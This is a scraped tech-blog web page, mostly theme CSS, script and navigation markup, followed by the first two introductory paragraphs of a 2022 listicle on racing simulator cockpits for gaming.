0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1767481328' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1767481328' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/3615" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=3615' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="amphtml" href="https://www.techbloghub.com/racing-cockpit.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6eacbe986f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/games",
                    "name": "Games"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/racing-cockpit.html",
                    "name": "7 Best Racing Cockpit For Gaming In 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3615 single-format-standard wp-theme-Newsmag racing-cockpit global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 1
-->

<div  class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div  class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-3615" class="post-3615 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Games" class="entry-crumb" href="https://www.techbloghub.com/games">Games</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 Best Racing Cockpit For Gaming In 2022</span></div>
                        
                        <header>
                            <h1 class="entry-title">7 Best Racing Cockpit For Gaming In 2022</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T14:54:10+00:00" >January 14, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg" data-caption=""><img fetchpriority="high" width="681" height="383" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2022/01/racing-681x383.jpg" srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/racing-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/01/racing.jpg 1280w" sizes="(max-width: 681px) 100vw, 681px" alt="racing cockpit" title="racing"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>The Top 7 Virtual Reality <strong>racing cockpit</strong>: Sim racing has exploded in popularity in recent years due to its ability to provide a nearly realistic racing experience. As a result, virtual racing has reached a whole new audience, and there are a plethora of VR Next Level Racing simulator cockpits available to enhance your experience.</p>
<p>Piloting a vehicle on a closed, purpose-built circuit is one of the most exhilarating and rewarding experiences on the globe, as anyone who has spent time at a race track can attest. This same group of track day enthusiasts, on the other hand, is aware of a long list of disadvantages associated with amateurs Next Levels Racing, such as the physical dangers drivers face and the astronomical costs associated with items such as safety gear, track fees, the race vehicle itself, and the maintenance, race fuel, tires, and other spares that these machines necessitate.</p>
